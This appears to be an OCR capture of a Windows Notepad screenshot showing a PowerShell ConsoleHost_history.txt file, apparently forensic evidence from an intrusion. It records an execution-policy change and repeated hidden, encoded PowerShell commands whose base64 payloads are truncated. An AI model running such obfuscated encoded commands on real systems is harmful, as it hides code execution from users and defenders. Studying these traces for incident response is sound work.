 ConsoleHost_history.txt - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
Set-executionpolicy RemoteSigned -force
powershell.exe -noni -nop -enc KABOAGUAdwAtAE8AYgBqAGUAYwB0AC
powershell.exe -noni -nop -enc KABOAGUAdwAtAE8AYgBqAGUAYwB0AC
powershell.exe -noni -nop -enc KABOAGUAdwAtAE8AYgBqAGUAYwB0AC
powershell.exe -noni -nop -enc KABOAGUAdwAtAE8AYgBqAGUAYwB0AC
powershell.exe -noni -nop -enc KABOAGUAdwAtAE8AYgBqAGUAYwB0AC